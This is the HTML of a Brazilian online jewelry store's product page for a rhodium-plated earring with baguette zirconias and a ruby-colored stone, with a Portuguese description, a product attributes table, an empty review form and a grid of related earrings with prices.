<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Brinco%20Luxo%20Com%20Zirconias%20Baguetes%20Rubi%20Semi%20Joias%20Online - https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/&media=https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-680x800.jpg&description=Brinco%20Luxo%20Com%20Zirconias%20Baguetes%20Rubi%20Semi%20Joias%20Online" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/&title=Brinco%20Luxo%20Com%20Zirconias%20Baguetes%20Rubi%20Semi%20Joias%20Online" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-oval-esmeralda-com-zirconias-semi-joias-de-luxo/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Brinco Oval Esmeralda Com Zirconias Semi Joias De Luxo" href="https://www.waufen.com.br/produto/brinco-oval-esmeralda-com-zirconias-semi-joias-de-luxo/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-pequeno-rdio-branco-com-zirconias-quartzo-rosa/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Brinco Pequeno Ródio Branco Com Zirconias Quartzo Rosa" href="https://www.waufen.com.br/produto/brinco-pequeno-rdio-branco-com-zirconias-quartzo-rosa/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informação adicional					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avaliações (0)					</a>
				</li>
											<li role="presentation" class="ux_global_tab_tab " id="tab-title-ux_global_tab">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						Guia de Medidas					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Brinco chique com zirconias baguetes rubi semijoia é um brinco sofisticado e delicado ao mesmo tempo. As semi jóias cumprem bem o papel quando se diz respeito ao aspecto de jóias de verdade.<BR><BR>O brinco tem altura de 1,3 cm por 1,1 cm de largura. O fecho é de tarraxa. Cravejado por zircônias baguetes cristais e uma retangular rubi.<BR><BR>Um brinco ideal tanto para o dia a dia, devido ao seu tamanho ou também serve como brinco de casamento ou um evento mais sofisticado. As zirconias baguetes dão um charme extra para a semi joia deixando-a mais luxuosa e com cara de jóia de verde.<BR><BR>O brinco é confeccionado em metal com banho de ródio.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">20 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 2 &times; 1 cm</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avaliações		</h3>

					<p class="woocommerce-noreviews">Não há avaliações ainda.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Seja o primeiro a avaliar &ldquo;Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Sua avaliação&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Avaliar&hellip;</option>
						<option value="5">Perfeito</option>
						<option value="4">Bom</option>
						<option value="3">Razoável</option>
						<option value="2">Nada mal</option>
						<option value="1">Muito ruim</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sua avaliação sobre o produto&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='1312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a7771d208b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="29"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
														</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-846 status-publish instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_tag-joias-de-flor product_tag-joias-delicadas product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-quartzo-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-flor-quartzo-rosa-com-zirconia-cristal-semi-joias/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-com-zirconias-leitosas-rosa-semi-joias-finas-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Flor Quartzo Rosa Com Zirconia Cristal Semi Joias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-com-zirconias-leitosas-rosa-semi-joias-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-com-zirconias-leitosas-rosa-semi-joias-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-com-zirconias-leitosas-rosa-semi-joias-finas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-com-zirconias-brancas-e-rosa-prata-semijoias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Flor Quartzo Rosa Com Zirconia Cristal Semi Joias" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-com-zirconias-brancas-e-rosa-prata-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-com-zirconias-brancas-e-rosa-prata-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-com-zirconias-brancas-e-rosa-prata-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-flor-quartzo-rosa-com-zirconia-cristal-semi-joias/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Flor Quartzo Rosa Com Zirconia Cristal Semi Joias</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>115,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:846,&quot;item_id&quot;:846,&quot;item_name&quot;:&quot;Brinco Flor Quartzo Rosa Com Zirconia Cristal Semi Joias&quot;,&quot;sku&quot;:&quot;1364-Z&quot;,&quot;price&quot;:115,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:846,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-flor-quartzo-rosa-com-zirconia-cristal-semi-joias\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-788 status-publish instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_cat-ear-cuffs product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-agua-marinha-acessorios-femininos-online-da-moda-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joia-ear-cuff-com-pedra-turmalina-zirconias-semi-joias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Ear Cuff Turmalina Com Banho De Ródio Semi Joia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joia-ear-cuff-com-pedra-turmalina-zirconias-semi-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joia-ear-cuff-com-pedra-turmalina-zirconias-semi-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joia-ear-cuff-com-pedra-turmalina-zirconias-semi-joias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-agua-marinha-acessorios-femininos-online-da-moda-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Ear Cuff Turmalina Com Banho De Ródio Semi Joia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>134,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:788,&quot;item_id&quot;:788,&quot;item_name&quot;:&quot;Brinco Ear Cuff Turmalina Com Banho De R\u00f3dio Semi Joia&quot;,&quot;sku&quot;:&quot;01001-Z&quot;,&quot;price&quot;:134,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:788,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-agua-marinha-acessorios-femininos-online-da-moda-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-743 status-publish last instock product_cat-brincos product_cat-brincos-de-gotas product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-joias-de-gotas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias product_tag-turquesa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-gota-turquesa-com-rdio-acessrios-femininos-luxo/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gotinha-turquesa-com-zirconias-semi-joia-da-moda-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Gota Turquesa Com Ródio Acessórios Femininos Luxo" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gotinha-turquesa-com-zirconias-semi-joia-da-moda-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gotinha-turquesa-com-zirconias-semi-joia-da-moda-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gotinha-turquesa-com-zirconias-semi-joia-da-moda-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pedra-turquesa-de-gota-semijoia-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Gota Turquesa Com Ródio Acessórios Femininos Luxo" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pedra-turquesa-de-gota-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pedra-turquesa-de-gota-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pedra-turquesa-de-gota-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-gota-turquesa-com-rdio-acessrios-femininos-luxo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Gota Turquesa Com Ródio Acessórios Femininos Luxo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>99,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:743,&quot;item_id&quot;:743,&quot;item_name&quot;:&quot;Brinco Gota Turquesa Com R\u00f3dio Acess\u00f3rios Femininos Luxo&quot;,&quot;sku&quot;:&quot;0982-Z&quot;,&quot;price&quot;:99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:743,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-gota-turquesa-com-rdio-acessrios-femininos-luxo\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-1119 status-publish first instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_cat-outlet product_cat-promocao-de-brincos product_tag-cristal product_tag-joias-delicadas product_tag-joias-para-festas product_tag-joias-rodio product_tag-quartzo-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-delicado-estilizado-quartzo-rosa-banho-de-rodio/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-oval-luxo-prata-semijoia-rosa-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Delicado Estilizado Quartzo Rosa Banho De Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-oval-luxo-prata-semijoia-rosa-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-oval-luxo-prata-semijoia-rosa-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-oval-luxo-prata-semijoia-rosa-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-delicado-estilizado-quartzo-rosa-banho-de-rodio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Delicado Estilizado Quartzo Rosa Banho De Rodio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>188,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1119,&quot;item_id&quot;:1119,&quot;item_name&quot;:&quot;Brinco Delicado Estilizado Quartzo Rosa Banho De Rodio&quot;,&quot;sku&quot;:&quot;1652-F&quot;,&quot;price&quot;:188,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1119,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-delicado-estilizado-quartzo-rosa-banho-de-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-1042 status-publish instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_tag-joias-modernas product_tag-joias-oval product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-oval-rubi-com-zirconias-semi-joias-de-luxo-online/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-pequeno-semijoia-zirconias-rubis-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Oval Rubi Com Zirconias Semi Joias De Luxo Online" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-pequeno-semijoia-zirconias-rubis-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-pequeno-semijoia-zirconias-rubis-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-pequeno-semijoia-zirconias-rubis-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-pequeno-semijoia-zirconias-rubis-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-pequeno-semijoia-zirconias-rubis-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-pequeno-semijoia-zirconias-rubis-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-pequeno-semijoia-zirconias-rubis-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-pequeno-semijoia-zirconias-rubis.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-oval-rubi-com-zirconias-semi-joias-de-luxo-online/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Oval Rubi Com Zirconias Semi Joias De Luxo Online</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>162,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1042,&quot;item_id&quot;:1042,&quot;item_name&quot;:&quot;Brinco Oval Rubi Com Zirconias Semi Joias De Luxo Online&quot;,&quot;sku&quot;:&quot;1366-Z&quot;,&quot;price&quot;:162,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1042,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-oval-rubi-com-zirconias-semi-joias-de-luxo-online\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-1105 status-publish instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_tag-esmaltado product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/pulseira-riviera-delicada-quartzo-rosa-semi-joias-da-moda-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pizza-baguetes-esmeralda-leitosa-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Pizza De Baguetes Esmeralda Leitosas Lançamento" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pizza-baguetes-esmeralda-leitosa-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pizza-baguetes-esmeralda-leitosa-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pizza-baguetes-esmeralda-leitosa-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
